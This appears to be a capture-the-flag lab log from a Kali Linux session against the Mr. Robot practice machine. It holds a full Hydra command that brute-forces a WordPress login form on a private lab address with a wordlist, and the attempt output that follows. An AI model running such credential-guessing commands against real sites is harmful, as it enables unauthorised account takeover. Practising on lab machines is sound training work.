 root@kali:/home/kali# hydra -V -L /home/kali/fsocity.dic -p test 192.168.244.136 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-19 11:16:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tries per task
[DATA] attacking http-post-form://192.168.244.136:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
-[ATTEMPT] target 192.168.244.136 - login "true" - pass "test" - 1 of 858235 [child 0] (0/0)
[ATTEMPT] target 192.168.244.136 - login "false" - pass "test" - 2 of 858235 [child 1] (0/0)
[ATTEMPT] target 192.168.244.136 - login "wikia" - pass "test" - 3 of 858235 [child 2] (0/0)
[ATTEMPT] target 192.168.244.136 - login "from" - pass "test" - 4 of 858235 [child 3] (0/0)
[ATTEMPT] target 192.168.244.136 - login "the" - pass "test" - 5 of 858235 [child 4] (0/0)
[ATTEMPT] target 192.168.244.136 - login "now" - pass "test" - 6 of 858235 [child 5] (0/0)
[ATTEMPT] target 192.168.244.136 - login "Wikia" - pass "test" - 7 of 858235 [child 6] (0/0)
[ATTEMPT] target 192.168.244.136 - login "extensions" - pass "test" - 8 of 858235 [child 7] (0/0)
[ATTEMPT] target 192.168.244.136 - login "scss" - pass "test" - 9 of 858235 [child 8] (0/0)
[ATTEMPT] target 192.168.244.136 - login "window" - pass "test" - 10 of 858235 [child 9] (0/0)
[ATTEMPT] target 192.168.244.136 - login "http" - pass "test" - 11 of 858235 [child 10] (0/0)
[ATTEMPT] target 192.168.244.136 - login "var" - pass "test" - 12 of 858235 [child 11] (0/0)
[ATTEMPT] target 192.168.244.136 - login "page" - pass "test" - 13 of 858235 [child 12] (0/0)
[ATTEMPT] target 192.168.244.136 - login "Robot" - pass "test" - 14 of 858235 [child 13] (0/0)
[ATTEMPT] target 192.168.244.136 - login "Elliot" - pass "test" - 15 of 858235 [child 14] (0/0)
[ATTEMPT] target 192.168.244.136 - login "styles" - pass "test" - 16 of 858235 [child 15] (0/0)
[ATTEMPT] target 192.168.244.136 - login "and" - pass "test" - 17 of 858235 [child 5] (0/0)
[ATTEMPT] target 192.168.244.136 - login "document" - pass "test" - 18 of 858235 [child 3] (0/0)
[ATTEMPT] target 192.168.244.136 - login "mrrobot" - pass "test" - 19 of 858235 [child 6] (0/0)
[ATTEMPT] target 192.168.244.136 - login "com" - pass "test" - 20 of 858235 [child 2] (0/0)
[ATTEMPT] target 192.168.244.136 - login "ago" - pass "test" - 21 of 858235 [child 0] (0/0)
[ATTEMPT] target 192.168.244.136 - login "function" - pass "test" - 22 of 858235 [child 8] (0/0)
[ATTEMPT] target 192.168.244.136 - login "eps1" - pass "test" - 23 of 858235 [child 4] (0/0)
[ATTEMPT] target 192.168.244.136 - login "null" - pass "test" - 24 of 858235 [child 9] (0/0)
[ATTEMPT] target 192.168.244.136 - login "chat" - pass "test" - 25 of 858235 [child 13] (0/0)
[ATTEMPT] target 192.168.244.136 - login "user" - pass "test" - 26 of 858235 [child 10] (0/0)
[ATTEMPT] target 192.168.244.136 - login "Special" - pass "test" - 27 of 858235 [child 11] (0/0)
[ATTEMPT] target 192.168.244.136 - login "GlobalNavigation" - pass "test" - 28 of 858235 [child 7] (0/0)
[ATTEMPT] target 192.168.244.136 - login "images" - pass "test" - 29 of 858235 [child 15] (0/0)
[ATTEMPT] target 192.168.244.136 - login "net" - pass "test" - 30 of 858235 [child 1] (0/0)
[80][http-post-form] host: 192.168.244.136 login: password: test
[ATTEMPT] target 192.168.244.136 - login "push" - pass "test" - 31 of 858235 [child 14] (0/0)